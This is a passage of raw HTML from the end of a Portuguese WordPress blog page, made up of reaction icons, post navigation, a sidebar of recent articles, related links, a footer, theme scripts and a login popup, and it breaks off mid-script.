d="M21,21H11c-1.104,0-2,0.896-2,2s0.896,2,2,2h0.307c0.688-0.581,2.52-1,4.693-1s4.005,0.419,4.693,1  H21c1.104,0,2-0.896,2-2S22.104,21,21,21z" style="fill:#212731;"/><path d="M26.529,12.76l-2.537-1.093C23.993,11.651,24,11.636,24,11.62v-0.24c0-0.016-0.007-0.031-0.008-0.047  l2.537-1.093c0.271-0.08,0.421-0.36,0.341-0.62c-0.08-0.271-0.36-0.41-0.63-0.33l-3.269,1.296l-3.29-1.296  c-0.261-0.08-0.56,0.06-0.64,0.33c-0.08,0.26,0.062,0.54,0.322,0.62l2.638,1.123c0,0.006-0.002,0.011-0.002,0.017v0.24  c0,0.006,0.002,0.011,0.002,0.017l-2.633,1.123c-0.271,0.08-0.414,0.36-0.334,0.62c0.08,0.271,0.374,0.41,0.644,0.33l3.291-1.296  l3.24,1.296c0.261,0.08,0.56-0.06,0.64-0.33C26.93,13.12,26.79,12.84,26.529,12.76z" style="fill:#212731;"/><path d="M12.529,12.76l-2.537-1.093C9.993,11.651,10,11.636,10,11.62v-0.24c0-0.016-0.007-0.031-0.008-0.047  l2.537-1.093c0.271-0.08,0.421-0.36,0.341-0.62c-0.08-0.271-0.36-0.41-0.63-0.33l-3.269,1.296L5.682,9.29  c-0.261-0.08-0.56,0.06-0.64,0.33c-0.08,0.26,0.062,0.54,0.322,0.62l2.638,1.123C8.002,11.369,8,11.374,8,11.38v0.24  c0,0.006,0.002,0.011,0.002,0.017L5.369,12.76c-0.271,0.08-0.414,0.36-0.334,0.62c0.08,0.271,0.374,0.41,0.644,0.33l3.291-1.296  l3.24,1.296c0.261,0.08,0.56-0.06,0.64-0.33C12.93,13.12,12.79,12.84,12.529,12.76z" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Dead</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="wink" data-reaction_uid="322"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-wink" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_wink" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_wink);"/><path d="M16,27c6.075,0,11-4.925,11-11H5C5,22.075,9.925,27,16,27z" style="fill:#212731;"/><path d="M10.129,21.975C10.045,22.467,10,22.977,10,23.5c0,4.142,2.686,7.5,6,7.5s6-3.358,6-7.5  c0-0.523-0.045-1.033-0.129-1.525C21.779,21.431,21.203,21,20.651,21h-9.303C10.797,21,10.221,21.431,10.129,21.975z" style="fill:#F52C5B;"/><path d="M6.042,8.62c0.08-0.271,0.38-0.41,0.64-0.33l4.864,1.47C11.816,9.84,12,10.12,12,10.38v0.24  c0,0.26-0.184,0.54-0.454,0.62l-4.867,1.47c-0.27,0.08-0.563-0.06-0.644-0.33c-0.08-0.26,0.063-0.54,0.333-0.62l4.076-1.26  L6.363,9.24C6.103,9.16,5.961,8.88,6.042,8.62z" style="fill:#212731;"/><circle cx="24" cy="11" r="2" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Wink</span></span><span class="reaction-count">0</span></div></aside></div></aside></div><div class="entry-sec entry-pagination e-pagi mobile-hide"><div class="inner"><div class="nav-el nav-left">
<a href="https://blogeral.com/a-historia-marcante-do-autor-stephen-king/">
<span class="nav-label is-meta">
<i class="rbi rbi-angle-left"></i><span>Anterior</span>
</span>
<span class="nav-inner">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="100" data-src="https://blogeral.com/wp-content/uploads/2021/02/Stephen-King-1.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Stephen King" decoding="async" loading="lazy" title="A história marcante do autor Stephen King 11">                                <span class="h4"><span class="p-url">A história marcante do autor Stephen King</span></span>
</span>
</a></div><div class="nav-el nav-right">
<a href="https://blogeral.com/5-beneficios-que-a-cadeira-certa-pode-trazer-para-a-sua-saude/">
<span class="nav-label is-meta">
<span>Próxima</span><i class="rbi rbi-angle-right"></i>
</span>
<span class="nav-inner">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="100" data-src="https://blogeral.com/wp-content/uploads/2021/02/beneficios-da-cadeira-certa-1.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="benefícios que a cadeira certa" decoding="async" loading="lazy" title="5 benefícios que a cadeira certa pode trazer para a sua saúde 12">                             <span class="h4"><span class="p-url">5 benefícios que a cadeira certa pode trazer para a sua saúde</span></span>
</span>
</a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div data-elementor-type="wp-post" data-elementor-id="2073" class="elementor elementor-2073"><section class="elementor-section elementor-top-section elementor-element elementor-element-871b569 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="871b569" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89e6c8f" data-id="89e6c8f" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2d2c682 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d2c682" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e73ea7a" data-id="e73ea7a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aae101f elementor-widget elementor-widget-spacer" data-id="aae101f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e962d73 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e962d73" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c08632c" data-id="c08632c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-46bf84e elementor-widget elementor-widget-foxiz-social-follower" data-id="46bf84e" data-element_type="widget" data-widget_type="foxiz-social-follower.default"><div class="elementor-widget-container"><div class="sb-social-counter fncount-wrap is-style-15"><div class="social-follower effect-fadeout"><div class="follower-el bg-facebook">
<a target="_blank" href="https://facebook.com/portaldasnews" class="facebook" title="Facebook" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-facebook"></i></span>
<span class="fnlabel">Facebook</span>
<span class="text-count">Like</span>
</span></div><div class="follower-el bg-twitter">
<a target="_blank" href="https://twitter.com/portaldasnews" class="twitter" title="Twitter" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-twitter"></i></span>
<span class="fnlabel">Twitter</span>
<span class="text-count">Follow</span>
</span></div><div class="follower-el bg-pinterest">
<a target="_blank" href="https://pinterest.com/portaldasnews" class="pinterest" title="Pinterest" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-pinterest"></i></span>
<span class="fnlabel">Pinterest</span>
<span class="text-count">Pin</span>
</span></div><div class="follower-el bg-youtube">
<a target="_blank" href="http://www.youtube.com/redirect?event=channel_description&amp;q=blogeral.com" class="youtube" title="Youtube" rel="noopener nofollow"></a>
<span class="follower-inner h6">
<span class="fnicon"><i class="rbi rbi-youtube"></i></span>
<span class="fnlabel">Youtube</span>
<span class="text-count">Subscribe</span>
</span></div></div></div></div></div><div class="elementor-element elementor-element-05a3cba elementor-widget elementor-widget-foxiz-heading" data-id="05a3cba" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_05a3cba" class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>Ultimas Matérias</span></h3></div></div></div></div><div class="elementor-element elementor-element-0f7ed55 elementor-widget elementor-widget-foxiz-hierarchical-1" data-id="0f7ed55" data-element_type="widget" data-widget_type="foxiz-hierarchical-1.default"><div class="elementor-widget-container"><div id="uid_0f7ed55" class="block-wrap block-hrc hrc-1 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="5720"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/comprar-visualizacoes-reels/" title="4 melhores sites para comprar visualizações reels 2026">
<img data-lazyloaded="1" src="[data-uri]" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2026/01/reels-420x280.jpg" class="featured-img wp-post-image" alt="reels" loading="lazy" decoding="async" title="4 melhores sites para comprar visualizações reels 2026 14">        </a></div><div class="p-categories p-top"><a class="p-category category-id-4" href="https://blogeral.com/artigos/marketing/" rel="category">Marketing</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/comprar-visualizacoes-reels/" rel="bookmark">4 melhores sites para comprar visualizações reels 2026</a></h3><p class="entry-summary">Este guia ajuda você a escolher entre quatro sites confiáveis — agenciazuric.com, seguidores.br.com, reels.social.br e Upgram.site — para impulsionar a presença do seu perfil no Instagram. Com Reels gerando 140 bilhões de visualizações<span>&hellip;</span></p><div class="p-meta has-bookmark"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T08:56:06-03:00">janeiro 19, 2026</time>
</span></div>
<span class="rb-bookmark bookmark-trigger" data-pid="5720"><i data-title="Salvar isto" class="rbi rbi-bookmark"></i><i data-title="Remover" class="bookmarked-icon rbi rbi-bookmark-fill"></i></span></div></div><div class="p-wrap p-list-inline" data-pid="5624"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/gestao-de-ativos/" rel="bookmark">Gestão de ativos: estratégias para proteção patrimonial</a></h5></div><div class="p-wrap p-list-inline" data-pid="5567"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/divida-ativa-com-desconto/" rel="bookmark">Dívida ativa com desconto maior que o do Regularize é possível</a></h5></div><div class="p-wrap p-list-inline" data-pid="5561"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/crimes-virtuais-no-brasil/" rel="bookmark">O aumento dos crimes virtuais no Brasil e como os cidadãos podem se proteger</a></h5></div><div class="p-wrap p-list-inline" data-pid="5552"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/gestao-de-patrimonio/" rel="bookmark">Gestão de patrimônio: o que é e por que importa</a></h5></div><div class="p-wrap p-list-inline" data-pid="5546"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/independencia-financeira/" rel="bookmark">Independência financeira: caminhos para liberdade econômica</a></h5></div><div class="p-wrap p-list-inline" data-pid="5519"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/credito-facil/" rel="bookmark">Guia Completo para Conseguir Crédito Fácil para Empreender: Estratégias e Dicas para Aproveitar Vantagens</a></h5></div><div class="p-wrap p-list-inline" data-pid="5439"><h5 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://blogeral.com/evolucao-do-dinheiro/" rel="bookmark">Evolução do dinheiro: da troca ao digital</a></h5></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9109824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9109824" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0624bf" data-id="b0624bf" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></div></article><aside class="single-related sfoter-sec"><div class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div><div id="uuid_r322" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-4 is-gap-10 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5561"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/crimes-virtuais-no-brasil/" title="O aumento dos crimes virtuais no Brasil e como os cidadãos podem se proteger">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/06/Delegacia-de-Crimes-Ciberneticos-330x220.jpg" class="featured-img wp-post-image" alt="Delegacia de Crimes Ciberneticos" loading="lazy" decoding="async" title="O aumento dos crimes virtuais no Brasil e como os cidadãos podem se proteger 16">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-7" href="https://blogeral.com/artigos/internet/" rel="category">Internet</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/crimes-virtuais-no-brasil/" rel="bookmark">O aumento dos crimes virtuais no Brasil e como os cidadãos podem se proteger</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-06-09T12:01:05-03:00">junho 9, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="2847"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/macbook-vs-windows-quais-as-diferencas/" title="Macbook vs Windows: Quais são as particularidades de cada um">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2023/03/Macbook-vs-Windows-330x220.jpg.webp" class="featured-img wp-post-image" alt="Macbook vs Windows" loading="lazy" decoding="async" title="Macbook vs Windows: Quais são as particularidades de cada um 18">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-7" href="https://blogeral.com/artigos/internet/" rel="category">Internet</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/macbook-vs-windows-quais-as-diferencas/" rel="bookmark">Macbook vs Windows: Quais são as particularidades de cada um</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-07-25T13:31:37-03:00">julho 25, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="362"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/como-escolher-o-melhor-celular/" title="Como escolher o melhor celular?">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/03/tipos-de-celulares-330x220.jpg.webp" class="featured-img wp-post-image" alt="tipos de celulares" loading="lazy" decoding="async" title="Como escolher o melhor celular? 20">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-7" href="https://blogeral.com/artigos/internet/" rel="category">Internet</a><a class="p-category category-id-6" href="https://blogeral.com/artigos/financa/" rel="category">Finança</a><a class="p-category category-id-167" href="https://blogeral.com/noticias-corporativas/" rel="category">Noticias Corporativas</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/como-escolher-o-melhor-celular/" rel="bookmark">Como escolher o melhor celular?</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-07-25T13:20:38-03:00">julho 25, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="4597"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/alternativas-a-plataforma-guestposts/" title="Alternativas à Plataforma Guestposts">
<img data-lazyloaded="1" src="[data-uri]" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2023/12/Alternativas-plataforma-guestposts-330x220.webp" class="featured-img wp-post-image" alt="Alternativas à Plataforma Guestposts" loading="lazy" decoding="async" title="Alternativas à Plataforma Guestposts 22">        </a></div><div class="p-categories p-top mobile-hide"><a class="p-category category-id-7" href="https://blogeral.com/artigos/internet/" rel="category">Internet</a></div></div><div class="p-content"><h4 class="entry-title">        <a class="p-url" href="https://blogeral.com/alternativas-a-plataforma-guestposts/" rel="bookmark">Alternativas à Plataforma Guestposts</a></h4><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-04-02T12:28:04-03:00">abril 2, 2025</time>
</span></div></div></div></div></div></div></aside></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/a-importancia-da-roupa-na-hora-de-fazer-trilhas" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"Blogeral","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no 